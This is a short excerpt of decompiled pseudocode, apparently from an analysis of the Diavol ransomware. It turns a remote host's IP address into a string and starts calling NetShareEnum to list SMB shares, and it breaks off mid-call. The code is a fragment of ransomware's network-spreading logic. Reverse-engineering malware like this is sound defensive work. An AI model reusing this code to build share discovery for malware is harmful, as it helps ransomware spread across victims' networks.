 for ( i = 0; i < 4; ++i )
{
  curr_char_remote_host_IP_addr = *((_BYTE *)remote_host_IP_addr + i);
  if ( curr_char_remote_host_IP_addr / 100 )
  {
    diavol_SMB_struct->DNS_server_name[v20++] = curr_char_remote_host_IP_addr / 100 + 48;
    remote_host_IP_addr[1] = curr_char_remote_host_IP_addr;
    curr_char_remote_host_IP_addr %= 100;
    diavol_SMB_struct->DNS_server_name[v20++] = curr_char_remote_host_IP_addr / 10 + 48;
    remote_host_IP_addr[2] = curr_char_remote_host_IP_addr;
    curr_char_remote_host_IP_addr %= 10;
  }
  else if ( curr_char_remote_host_IP_addr / 10 )// For each IP address, write it to DNS_server_name
  {
    diavol_SMB_struct->DNS_server_name[v20++] = curr_char_remote_host_IP_addr / 10 + 48;
    remote_host_IP_addr[3] = curr_char_remote_host_IP_addr;
    curr_char_remote_host_IP_addr %= 10;
  }
  diavol_SMB_struct->DNS_server_name[v20++] = curr_char_remote_host_IP_addr + 48;
  diavol_SMB_struct->DNS_server_name[v20++] = '.';
}
*((_WORD *)&diavol_SMB_struct->curr_network_share_name[15] + v20 + 3) = 0;
do
{
  NetShareEnum_result = NetShareEnum(
                          diavol_SMB_struct->DNS_server_name,
                          1i64,
                          &net_share_info,
                          0xFFFFFFFFi64,
                          &entriesread,